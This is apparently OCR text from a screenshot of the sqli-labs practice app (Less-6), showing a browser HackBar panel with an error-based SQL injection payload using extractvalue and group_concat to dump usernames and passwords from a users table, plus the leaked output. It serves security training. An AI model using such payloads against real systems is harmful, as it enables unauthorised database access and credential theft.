 Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-6
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encoding SQL XSS Other Contribu
RL http:/ 1/Less-6/?id=1"
and extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e))--+
RL